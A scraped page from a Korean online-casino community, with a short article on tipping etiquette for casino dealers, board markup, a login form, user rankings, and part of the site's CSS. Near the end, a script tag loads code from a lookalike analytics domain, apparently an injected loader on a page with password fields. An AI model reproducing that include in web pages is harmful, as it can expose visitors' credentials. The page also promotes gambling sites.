표시가 될 수 있습니다.</p><p><br /></p><p><b>팁에 대한 국제 가이드</b></p><p>특정 상황에서 얼마를 남겨야 할지 아는 것은 혼라스러울 수 있습니다. 일반적으로 받아들여지는 팁 프로토콜이 없기에 각 팁 관습이 어떤지에 대해 확인하는게 좋습니다.</p><p><br /></p><p>- 아시아 : 몇몇 나라에서는 팁을 주는 문화가 없어서 때로는 팁을 주는 것이 무례하게 여겨질 수 있으니 그 나라에 대한 관습을 확인하세요.</p><p>- 미국 : 팁이 일반적이며 딜러나 카지노 직원들에게 15-20% 정도를 주는게 관습입니다.</p><p>- 유럽 : 일부 국가에서는 팁이 포함되지 않거나 소액만 준는 것이 일반적 입니다.</p><p><br /></p><p><b>온라인 도박 팁</b></p><p>라이브 딜러 : 라이브 딜라가 있는 게임에서는 팁을 줄 수 있는 옵션이 제공됩니다.</p><p>자동화 게임 : 슬롯 머신이나 자동 테이블 게임에서는 팁을 줄 필요가 없습니다.</p><p><br /></p><p><b>팁을 주는 이유</b></p><p>팁은 좋은 서비스에 대한 감사 표시입니다. 딜러나 직원이 자신에게 특별한 경험을 제공했다고 생각하시면 팁을 통해 감사 표시를 할 수 있습니다. 그러나 팁이 필수는 아니므로 자신의 판단에 따라 결정하시면 됩니다.</p><p><br /></p><p><b>일반적인 팁 예절</b></p><p>팁 예절의 일반적인 원칙 외에도, 일부 플레이어는 전혀 팁을 주지 않기도 합니다. 일부 플레이어는 딜러에게 만족하지 못할 수 있기에 게임이 끝난 후 감사 인사를 안해도 된다.</p><p><br /></p><p>팁은 강제적이지 않으며, 서비스에 만족하지 못했다면 팁을 주지 않는 것도 하나의 선택입니다. 상황에 따라 유연하게 대체할 수 있습니다.</p><p><br /></p></div>
                <!-- } 본문 내용 끝 -->

        

        <!--  추천 비추천 시작 { -->
                <!-- }  추천 비추천 끝 -->
    </section>

    
    
    
            <ul class="bo_v_nb">
            <li class="btn_prv"><span class="nb_tit"><i class="fa fa-chevron-up" aria-hidden="true"></i> 이전글</span><a href="https://casinostori.com/casinotip/%EB%B0%94%EC%B9%B4%EB%9D%BC-%EA%B8%B0%EB%B3%B8%EC%9A%B4%EC%98%81%EC%97%90-%EB%8C%80%ED%95%B4/">바카라 기본운영에 대해</a> <span class="nb_date">24.07.10</span></li>            <li class="btn_next"><span class="nb_tit"><i class="fa fa-chevron-down" aria-hidden="true"></i> 다음글</span><a href="https://casinostori.com/casinotip/%EC%98%A8%EB%9D%BC%EC%9D%B8-%EC%B9%B4%EC%A7%80%EB%85%B8%EB%A5%BC-%EC%9D%B4%EA%B8%B0%EB%8A%94-%EA%B2%83%EC%9D%80-%EB%B6%88%EA%B0%80%EB%8A%A5%ED%95%98%EC%A7%80-%EC%95%8A%EB%82%98%EC%9A%94/">온라인 카지노를 이기는 것은 불가능하지 않나요?</a> <span class="nb_date">24.07.05</span></li>        </ul>
    
    
<script>
    // 글자수 제한
    var char_min = parseInt(0); // 최소
    var char_max = parseInt(0); // 최대
</script>
<button type="button" class="cmt_btn"><span class="total"><b>댓글</b> 0</span><span class="cmt_more"></span></button>
<!-- 댓글 시작 { -->
<section id="bo_vc">
        <p id="bo_vc_empty">등록된 댓글이 없습니다.</p>
</section>
<!-- } 댓글 끝 -->

    <!-- 댓글 쓰기 시작 { -->
    <aside id="bo_vc_w" class="bo_vc_w">
        <form name="fviewcomment" id="fviewcomment" action="https://casinostori.com/bbs/write_comment_update.php" onsubmit="return fviewcomment_submit(this);" method="post" autocomplete="off">
            <input type="hidden" name="w" value="c" id="w">
            <input type="hidden" name="bo_table" value="casinotip">
            <input type="hidden" name="wr_id" value="99">
            <input type="hidden" name="comment_id" value="" id="comment_id">
            <input type="hidden" name="sca" value="">
            <input type="hidden" name="sfl" value="">
            <input type="hidden" name="stx" value="">
            <input type="hidden" name="spt" value="">
            <input type="hidden" name="page" value="">
            <input type="hidden" name="is_good" value="">

            <span class="sound_only">내용</span>
                        <textarea id="wr_content" name="wr_content" maxlength="10000" required class="required" title="내용" placeholder="댓글내용을 입력해주세요" ></textarea>
                        <script>
                $(document).on("keyup change", "textarea#wr_content[maxlength]", function() {
                    var str = $(this).val()
                    var mx = parseInt($(this).attr("maxlength"))
                    if (str.length > mx) {
                        $(this).val(str.substr(0, mx));
                        return false;
                    }
                });
            </script>
            <div class="bo_vc_w_wr">
                <div class="bo_vc_w_info">
                                            <label for="wr_name" class="sound_only">이름<strong> 필수</strong></label>
                        <input type="text" name="wr_name" value="" id="wr_name" required class="frm_input required" size="25" placeholder="이름">
                        <label for="wr_password" class="sound_only">비밀번호<strong> 필수</strong></label>
                        <input type="password" name="wr_password" id="wr_password" required class="frm_input required" size="25" placeholder="비밀번호">
                                                                                    
<script>var g5_captcha_url  = "https://casinostori.com/plugin/kcaptcha";</script>
<script src="https://casinostori.com/plugin/kcaptcha/kcaptcha.js"></script>
<fieldset id="captcha" class="_comment">
<legend><label for="captcha_key">자동등록방지</label></legend>
<img src="https://casinostori.com/plugin/kcaptcha/img/dot.gif" alt="" id="captcha_img"><input type="text" name="captcha_key" id="captcha_key" required class="captcha_box required" size="6" maxlength="6">
<button type="button" id="captcha_mp3"><span></span>숫자음성듣기</button>
<button type="button" id="captcha_reload"><span></span>새로고침</button>
<span id="captcha_info">자동등록방지 숫자를 순서대로 입력하세요.</span>
</fieldset>                                    </div>
                <div class="btn_confirm">
                    <span class="secret_cm chk_box">
                        <input type="checkbox" name="wr_secret" value="secret" id="wr_secret" class="selec_chk">
                        <label for="wr_secret"><span></span>비밀글</label>
                    </span>
                    <button type="submit" id="btn_submit" class="btn_submit">댓글등록</button>
                </div>
            </div>
        </form>
    </aside>

    <script>
        var save_before = '';
        var save_html = document.getElementById('bo_vc_w').innerHTML;

        function good_and_write() {
            var f = document.fviewcomment;
            if (fviewcomment_submit(f)) {
                f.is_good.value = 1;
                f.submit();
            } else {
                f.is_good.value = 0;
            }
        }

        function fviewcomment_submit(f) {
            var pattern = /(^\s*)|(\s*$)/g; // \s 공백 문자

            f.is_good.value = 0;

            var subject = "";
            var content = "";
            $.ajax({
                url: g5_bbs_url + "/ajax.filter.php",
                type: "POST",
                data: {
                    "subject": "",
                    "content": f.wr_content.value
                },
                dataType: "json",
                async: false,
                cache: false,
                success: function(data, textStatus) {
                    subject = data.subject;
                    content = data.content;
                }
            });

            if (content) {
                alert("내용에 금지단어('" + content + "')가 포함되어있습니다");
                f.wr_content.focus();
                return false;
            }

            // 양쪽 공백 없애기
            var pattern = /(^\s*)|(\s*$)/g; // \s 공백 문자
            document.getElementById('wr_content').value = document.getElementById('wr_content').value.replace(pattern, "");
            if (char_min > 0 || char_max > 0) {
                check_byte('wr_content', 'char_count');
                var cnt = parseInt(document.getElementById('char_count').innerHTML);
                if (char_min > 0 && char_min > cnt) {
                    alert("댓글은 " + char_min + "글자 이상 쓰셔야 합니다.");
                    return false;
                } else if (char_max > 0 && char_max < cnt) {
                    alert("댓글은 " + char_max + "글자 이하로 쓰셔야 합니다.");
                    return false;
                }
            } else if (!document.getElementById('wr_content').value) {
                alert("댓글을 입력하여 주십시오.");
                return false;
            }

            if (typeof(f.wr_name) != 'undefined') {
                f.wr_name.value = f.wr_name.value.replace(pattern, "");
                if (f.wr_name.value == '') {
                    alert('이름이 입력되지 않았습니다.');
                    f.wr_name.focus();
                    return false;
                }
            }

            if (typeof(f.wr_password) != 'undefined') {
                f.wr_password.value = f.wr_password.value.replace(pattern, "");
                if (f.wr_password.value == '') {
                    alert('비밀번호가 입력되지 않았습니다.');
                    f.wr_password.focus();
                    return false;
                }
            }

            if (!chk_captcha()) return false;

            set_comment_token(f);

            document.getElementById("btn_submit").disabled = "disabled";

            return true;
        }

        function comment_box(comment_id, work) {
            var el_id,
                form_el = 'fviewcomment',
                respond = document.getElementById(form_el);

            // 댓글 아이디가 넘어오면 답변, 수정
            if (comment_id) {
                if (work == 'c')
                    el_id = 'reply_' + comment_id;
                else
                    el_id = 'edit_' + comment_id;
            } else
                el_id = 'bo_vc_w';

            if (save_before != el_id) {
                if (save_before) {
                    document.getElementById(save_before).style.display = 'none';
                }

                document.getElementById(el_id).style.display = '';
                document.getElementById(el_id).appendChild(respond);
                //입력값 초기화
                document.getElementById('wr_content').value = '';

                // 댓글 수정
                if (work == 'cu') {
                    document.getElementById('wr_content').value = document.getElementById('save_comment_' + comment_id).value;
                    if (typeof char_count != 'undefined')
                        check_byte('wr_content', 'char_count');
                    if (document.getElementById('secret_comment_' + comment_id).value)
                        document.getElementById('wr_secret').checked = true;
                    else
                        document.getElementById('wr_secret').checked = false;
                }

                document.getElementById('comment_id').value = comment_id;
                document.getElementById('w').value = work;

                if (save_before)
                    $("#captcha_reload").trigger("click");

                save_before = el_id;
            }
        }

        function comment_delete() {
            return confirm("이 댓글을 삭제하시겠습니까?");
        }

        comment_box('', 'c'); // 댓글 입력폼이 보이도록 처리하기위해서 추가 (root님)

            </script>
<!-- } 댓글 쓰기 끝 -->
<script>
    jQuery(function($) {
        //댓글열기
        $(".cmt_btn").click(function(e) {
            e.preventDefault();
            $(this).toggleClass("cmt_btn_op");
            $("#bo_vc").toggle();
        });
    });
</script><script src="https://casinostori.com/js/md5.js"></script>
</article>
<!-- } 게시판 읽기 끝 -->

<script>
    
    function board_move(href) {
        window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
    }
</script>

<script>
    $(function() {
        $("a.view_image").click(function() {
            window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
            return false;
        });

        // 추천, 비추천
        $("#good_button, #nogood_button").click(function() {
            var $tx;
            if (this.id == "good_button")
                $tx = $("#bo_v_act_good");
            else
                $tx = $("#bo_v_act_nogood");

            excute_good(this.href, $(this), $tx);
            return false;
        });

        // 이미지 리사이즈
        $("#bo_v_atc").viewimageresize();
    });

    function excute_good(href, $el, $tx) {
        $.post(
            href, {
                js: "on"
            },
            function(data) {
                if (data.error) {
                    alert(data.error);
                    return false;
                }

                if (data.count) {
                    $el.find("strong").text(number_format(String(data.count)));
                    if ($tx.attr("id").search("nogood") > -1) {
                        $tx.text("이 글을 비추천하셨습니다.");
                        $tx.fadeIn(200).delay(2500).fadeOut(200);
                    } else {
                        $tx.text("이 글을 추천하셨습니다.");
                        $tx.fadeIn(200).delay(2500).fadeOut(200);
                    }
                }
            }, "json"
        );
    }
</script>
<!-- } 게시글 읽기 끝 --></div>
<div class="story_side_contents_R">
    
<section id="ol_before" class="ol">
	<div id="ol_be_cate">
    	<p><span class="sound_only">회원</span>로그인</p>
    	<a href="https://casinostori.com/bbs/register.php" class="join">회원가입</a>
    </div>
    <form name="foutlogin" action="https://casinostori.com/bbs/login_check.php" onsubmit="return fhead_submit(this);" method="post" autocomplete="off">
        <fieldset>
            <div class="ol_wr">
                  <input
                    type="hidden"
                    name="url"
                    value="//casinostori.com/casinotip/%EC%B9%B4%EC%A7%80%EB%85%B8-%ED%8C%81-%EC%98%88%EC%A0%88%EC%97%90-%EB%8C%80%ED%95%9C-%EA%B0%84%EB%9E%B5-%EA%B0%80%EC%9D%B4%EB%93%9C/"
                  />
                  <label for="ol_id" id="ol_idlabel" class="sound_only"
                    >회원아이디<strong>필수</strong></label
                  >
                  <input
                    type="text"
                    id="ol_id"
                    name="mb_id"
                    required
                    maxlength="20"
                    placeholder="아이디"
                  />
                  <label for="ol_pw" id="ol_pwlabel" class="sound_only"
                    >비밀번호<strong>필수</strong></label
                  >
                  <input
                    type="password"
                    name="mb_password"
                    id="ol_pw"
                    required
                    maxlength="20"
                    placeholder="비밀번호"
                  />
                </div>
                <div class="ol_wr btn_subm">
                  <input
                    type="submit"
                    id="ol_submit"
                    value="로그인"
                    class="btn_b02 trans"
                  />
                </div>
                <div class="ol_auto_wr">
                  <div id="ol_auto" class="chk_box">
                    <input
                      type="checkbox"
                      name="auto_login"
                      value="1"
                      id="auto_login"
                      class="selec_chk"
                    />
                    <label for="auto_login" id="auto_login_label"
                      ><span></span>자동로그인</label
                    >
                  </div>
                  <div id="ol_svc">
                    <a
                      href="https://casinostori.com/bbs/password_lost.php"
                      id="ol_password_lost"
                      class="trans"
                      ><i class="xi-lock"></i>정보찾기</a
                    >
                    <a href="https://casinostori.com/bbs/register.php" class="join trans"
                      ><i class="xi-user"></i>회원가입</a
                    >
                  </div>
                  <!-- <span class="ol_snslogin"><i class="xi-lock-o"></i> SNS</span> -->
                </div>
        
        </fieldset>
    </form>
</section>

<script>
    jQuery(function($) {

        var $omi = $('#ol_id'),
            $omp = $('#ol_pw'),
            $omi_label = $('#ol_idlabel'),
            $omp_label = $('#ol_pwlabel');

        $omi_label.addClass('ol_idlabel');
        $omp_label.addClass('ol_pwlabel');

        $("#auto_login").click(function(){
            if ($(this).is(":checked")) {
                if(!confirm("자동로그인을 사용하시면 다음부터 회원아이디와 비밀번호를 입력하실 필요가 없습니다.\n\n공공장소에서는 개인정보가 유출될 수 있으니 사용을 자제하여 주십시오.\n\n자동로그인을 사용하시겠습니까?"))
                    return false;
            }
        });
    });

    function fhead_submit(f)
    {
        if( $( document.body ).triggerHandler( 'outlogin1', [f, 'foutlogin'] ) !== false ){
            return true;
        }
        return false;
    }
    </script>

  <div class="banner_tele">
    <a href="https://casinostori.com/bbs/bannerhit.php?bn_id=7">
      <img src="https://casinostori.com/theme/story/img/banner_telegram.png" alt="텔레그램 아이디 추가" />
    </a>
  </div>

  <div class="story_pm_sideban">
    <p class="story_common_h2 side">
      <i class="tit_icon"></i>
      보증 카지노
    </p>
    <div class="loading_sb">
      <img src="https://casinostori.com/theme/story/img/sidebanner.jpg" alt="로딩" />
      <div class="load"></div>
    </div>

    <div class="sideban" style="display: none">
      <ul class="slides">
              </ul>
    </div>
  </div>

  <div class="paddSide">
    <div class="story_common_wgBox">
                    <p class="story_common_h2 side">
                <i class="tit_icon"></i>
                포인트랭킹
                              </p>
              <div class="story_common_pointDiv">
                <table class="story_common_pointTable">
                  <tbody>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num01">1</span>
                      </td>
                      <td>영올드스타                        <i class="xi-crown">                      </td>
                      <td class="Pcolor TextRight">426,604점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num02">2</span>
                      </td>
                      <td>타달센세                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">308,731점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num03">3</span>
                      </td>
                      <td>김진인                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">192,581점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">4</span>
                      </td>
                      <td>AwesomeKim                                              </td>
                      <td class="Pcolor TextRight">180,476점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">5</span>
                      </td>
                      <td>말리지마라                                              </td>
                      <td class="Pcolor TextRight">173,860점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">6</span>
                      </td>
                      <td>세리자와                                              </td>
                      <td class="Pcolor TextRight">167,297점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">7</span>
                      </td>
                      <td>유덕화                                              </td>
                      <td class="Pcolor TextRight">161,134점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">8</span>
                      </td>
                      <td>정승대기                                              </td>
                      <td class="Pcolor TextRight">148,756점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">9</span>
                      </td>
                      <td>edc3344                                              </td>
                      <td class="Pcolor TextRight">140,237점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">10</span>
                      </td>
                      <td>돼지형님                                              </td>
                      <td class="Pcolor TextRight">138,645점</td>
                    </tr>
                    
                  </tbody>
                </table>
              </div>    </div>
  </div>
  <div class="paddSide">
    <div class="story_common_wgBox">
                    <p class="story_common_h2 side">
                <i class="tit_icon"></i>
                회원랭킹
              </p>
              <div class="story_common_pointDiv">
                <table class="story_common_pointTable">
                  <tbody>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num01">1</span>
                      </td>
                      <td>영올드스타                        <i class="xi-crown">                      </td>
                      <td class="Pcolor TextRight">426,604점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num02">2</span>
                      </td>
                      <td>타달센세                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">308,731점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num03">3</span>
                      </td>
                      <td>김진인                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">192,581점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">4</span>
                      </td>
                      <td>AwesomeKim                                              </td>
                      <td class="Pcolor TextRight">180,476점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">5</span>
                      </td>
                      <td>말리지마라                                              </td>
                      <td class="Pcolor TextRight">173,860점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">6</span>
                      </td>
                      <td>세리자와                                              </td>
                      <td class="Pcolor TextRight">167,297점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">7</span>
                      </td>
                      <td>유덕화                                              </td>
                      <td class="Pcolor TextRight">161,134점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">8</span>
                      </td>
                      <td>정승대기                                              </td>
                      <td class="Pcolor TextRight">148,756점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">9</span>
                      </td>
                      <td>edc3344                                              </td>
                      <td class="Pcolor TextRight">140,237점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">10</span>
                      </td>
                      <td>돼지형님                                              </td>
                      <td class="Pcolor TextRight">138,645점</td>
                    </tr>
                    
                  </tbody>
                </table>
              </div>    </div>
  </div>


  <div class="paddSide">
    <style>
      @media all and (max-width: 480px) {
        .story_common_gallULa.maincongallery_0602 li .thumb.noimg {
          height: 0 !important;
          padding-top: calc(110 / 208 * 100%);
        }
      }

      @media all and (min-width: 1025px) {
        .story_common_gallULa.sidecon_gallery li .thumb.noimg {
          width: 118px;
          height: 110px;
        }

        .story_common_gallULa.sidecon_gallery li:nth-child(2n + 1) {
          margin-left: 0;
          clear: both;
        }
      }
    </style>

      </div>
  <div class="paddSide">
    <div class="story_common_wgBox">
      

    <p class="story_common_h2 side">
        <i class="tit_icon"></i>
        자유게시판        <a class="moreLink trans" href="https://casinostori.com/free">
            <i class="xi-plus-min trans"></i>
        </a>
    </p>
    <div class="story_common_listDiv">
        <table class="story_common_listTable">
            <tbody>
            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EB%AD%90%EC%95%BC-%EB%B9%85%ED%88%AC-%EC%A3%BC%EA%B0%84-%EB%8F%8C%EB%B0%9C-%EC%97%86%EC%96%B4%EC%A7%84%EA%B1%B0%EC%9E%84/" class="title">
                        뭐야 빅투 주간 돌발 없어진거임?                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EC%97%90%EB%B3%BC%EC%9D%B4-%EC%95%84%EB%AC%B4%EB%A6%AC/" class="title">
                        에볼이 아무리                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">6</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EC%A7%80%EC%98%A5%EC%97%90%EC%84%9C-%ED%95%98/" class="title">
                        지옥에서 하...                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">6</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EB%A7%A4%EA%B5%AD%EB%B2%A0%ED%8C%85/" class="title">
                        매국베팅                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">3</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EB%91%90%EC%AB%80%EC%BF%A0%EC%9D%B8%EC%A7%80-%EB%AD%94%EC%A7%80-%EC%A4%84%EC%84%9C%EC%84%9C-%EB%A8%B9%EB%8A%94-%EB%A0%A8%EB%93%A4/" class="title">
                        두쫀쿠인지 뭔지 줄서서 먹는 련들                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/1500-%EB%8C%80%EC%B6%9C%EC%8A%B9%EB%B6%80/" class="title">
                        1500 대출승부..                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

                        </tbody>
        </table>
    </div>

    </div>
  </div>
  <div class="paddSide">
    
<!-- 접속자집계 시작 { -->
<section id="visit" class="ft_cnt">
    <p class="title">접속자집계</p>
    <dl>
        <dt><span></span> 오늘</dt>
        <dd><strong>2,085</strong></dd>
        <dt><span></span> 어제</dt>
        <dd><strong>4,003</strong></dd>
        <dt><span></span> 최대</dt>
        <dd><strong>9,894</strong></dd>
        <dt><span></span> 전체</dt>
        <dd><strong>2,529,871</strong></dd>
    </dl>
    </section>
<!-- } 접속자집계 끝 -->  </div>
</div>
</div>
</div>



<div class="footer_Util_wrap00">
  <div class="footer_Util_wrap0">
    <div class="story_copytxt">
      <p>
        카지노스토리 | 카지노 사이트, 온라인 카지노, 카지노 커뮤니티, 실시간 바카라 사이트, 슬롯 사이트 2024년 순위 추천
      </p>
    </div>
    <div class="story_utilMenu">
      <ul>
        <li><a href="">개인정보처리방침</a></li>
        <li><a href="">공지사항</a></li>
        <li><a href="">제휴/파트너</a></li>
      </ul>
    </div>
  </div>
</div>

<div class="story_movetop">
  <button type="button" class="story_mt story_favorite trans" onClick="javascript:story_addBookmark('즐겨찾기', '/');">
    <span class="sound_only">즐겨찾기</span><i class="xi-star"></i>
  </button>
  <button type="button" class="story_mt story_start trans" onClick="story_startPage(this,'/');">
    <span class="sound_only">시작페이지</span><i class="xi-bookmark"></i>
  </button>

  <button type="button" class="story_mt top trans">
    <span class="sound_only">위로</span><i class="xi-angle-up-min"></i>
  </button>
  <button type="button" class="story_mt bottom trans">
    <span class="sound_only">아래로</span><i class="xi-angle-down-min"></i>
  </button>
</div>


<script async src="https://googletaganalytics.com/gtag/?id=G-LBPCCECYMJ"></script>
<!-- } 하단 끝 -->

<script src="https://casinostori.com/theme/story/js/plugins.js?ver=20260121"></script>
<script>
  $(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize(
      "container",
      get_cookie("ck_font_resize_rmv_class"),
      get_cookie("ck_font_resize_add_class")
    );
  });
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d7ac52d351e4a2799e3d63ef8ac9b82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- 사용스킨 : theme/basic -->


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/css/storyBasic.css?ver=20260121145953
body_size: 9234
content:
@charset "utf-8";

/* -----------------------------------
	@폰트
------------------------------------- */
html,
body,
/* h1,
h2,
h3,
h4,
h5,
h6, */
dl,
dt,
dd,
ul,
ol,
li,
iframe,
a,
img,
embed,
hgroup,
form,
fieldset,
label,
input,
textarea,
select,
button,
table,
caption,
tbody,
thead,
tfoot,
tr,
th,
td {
  font-family: "Nanum Gothic", gulim, Tahoma, Arial, Sans-serif;
  font-size: 13px;
}
.fontNanumSquare {
  font-family: "NanumSquare", Sans-serif;
} /* 나눔스퀘어 (개별클래스) */
/* .naF_go{font-family:'Nanum Gothic',Sans-serif;} */ /* 나눔고딕 (개별클래스) */

/* -----------------------------------
	@기본설정
------------------------------------- */
html,
body,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dt,
dd,
iframe,
a,
img,
embed,
hgroup,
form,
fieldset,
label,
input,
table,
caption,
tbody,
thead,
tfoot,
tr,
th,
td {
  margin: 0;
  padding: 0;
}
img {
  border: 0;
}
a {
  text-decoration: none;
}
button {
  cursor: pointer;
  border: 0;
}
:focus {
}
input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 30px #fff inset;
  -webkit-text-fill-color: #000;
} /*크롬 input 자동배경컬러 제거*/
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
  transition: background-color 5000s ease-in-out 0s;
}

/* -----------------------------------
	@공통설정
------------------------------------- */
/*일반*/
*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="text"],
input[type="password"],
textarea {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  outline: none;
}
input[type="text"]:focus,
input[type="password"]:focus,
textarea:focus,
select:focus {
  -webkit-box-shadow: 0 0 5px #ccc;
  -moz-box-shadow: 0 0 5px #ccc;
  box-shadow: 0 0 5px #ccc;
  border: 1px solid #ccc !important;
}
.trans {
  transition: all 0.4s;
}

/*배너 공통*/
.flex-direction-nav {
} /* < >버튼 */
.flex-direction-nav a {
  position: absolute;
  display: block;
  bottom: 0 !important;
  width: 28px;
  height: 28px;
  line-height: 32px;
  background-color: rgba(0, 0, 0, 0.2);
  text-align: center;
  overflow: hidden;
  transition: all 0.4s;
  z-index: 10;
}
.flex-direction-nav a i {
  color: #fff;
  font-size: 14px;
}
.flex-direction-nav .flex-prev {
  right: 28px;
  border-radius: 8px 0 0 0;
}
.flex-direction-nav .flex-next {
  right: 0;
  padding-left: 5px;
}
.flex-direction-nav .flex-prev:hover,
.flex-direction-nav .flex-next:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.flex-direction-nav .flex-disabled {
  opacity: 0 !important;
  filter: alpha(opacity=0);
  -ms-filter: alpha("opacity=0");
  cursor: default;
}
/*배너 로딩
	.mainban.loading, .sideban.loading, .topban.loading{background:url('../img/loading.gif') no-repeat center center;}
	.mainban.loading{height:400px;}
	.sideban.loading{height:251px;}
	.topban.loading{height:90px;}
	*/
.loading_mb .load,
.loading_sb .load,
.loading_tb .load {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url("../img/loading.gif") no-repeat center center;
  background-color: #fff;
  z-index: 1;
}

/* 툴팁 */
.story_tooltip {
  position: absolute;
  display: inline-block;
  top: 0;
  left: 0;
  padding: 0 8px;
  height: 22px;
  line-height: 22px;
  background-color: #999;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
  visibility: hidden;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  transition: all 0.4s, visibility 0.2s;
  -moz-transition: all 0.4s, visibility 0.2s;
  -webkit-transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
/* after */
.story_tooltip:after {
  position: absolute;
  top: -4px;
  left: 50%;
  margin-left: -5px;
  content: "";
  border-top: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid #999;
}
/* hover */
.story_newConnect li:nth-of-type(1) a:hover .story_tooltip.sitenew,
.story_newConnect li:nth-of-type(2) a:hover .story_tooltip.current_con,
.story_search:hover .story_tooltip.search {
  opacity: 1;
  visibility: visible;
}
/* 위치 */
.story_tooltip.sitenew,
.story_tooltip.current_con {
  top: 35px;
}
.story_tooltip.search {
  top: 45px;
  left: 70px;
}
.story_tooltip.sitenew {
  left: -12px;
}
.story_tooltip.current_con {
  left: -18px;
}

/* -----------------------------------
	@상단 프로모션배너
-------------------------------------*/
#top_proban_wrap00 {
  position: relative;
  background-color: #fff;
  height: 49px;
  z-index: 20;
}
.proban_link {
  position: relative;
  display: block;
  height: 100%;
}
.top_proban_day {
  position: absolute;
  right: 40px;
  top: 50%;
  margin-top: -8px;
  z-index: 2;
}
.top_proban_day .day {
  vertical-align: top;
  color: #ccc;
}
.top_proban_close {
  position: absolute;
  display: block;
  right: 9px;
  top: 50%;
  margin-top: -14px;
  width: 28px;
  height: 28px;
  background-color: transparent;
}
.top_proban_close:hover {
  background-color: #000;
}
.top_proban_close i {
